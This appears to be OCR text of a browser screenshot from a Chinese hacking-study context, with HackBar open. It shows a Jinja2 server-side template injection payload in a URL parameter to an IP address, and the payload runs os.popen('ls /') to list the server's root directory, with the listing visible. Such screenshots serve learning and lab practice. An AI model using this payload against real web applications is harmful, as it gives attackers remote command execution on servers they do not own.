 47.101.57.72:8000/?name={{[].
不安全 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls%20/").read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls /").read()}}
Enable POST ADD HEADER
HACK学习呀